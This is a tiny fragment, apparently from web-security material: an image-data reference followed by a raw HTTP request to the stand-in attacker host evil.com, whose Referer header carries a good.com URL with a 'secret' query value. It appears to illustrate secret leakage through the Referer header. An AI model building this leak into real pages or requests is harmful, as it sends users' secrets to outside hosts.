 GET / HTTP/1.1
Host: evil.com
Referer: http://good.com/?secret=foo
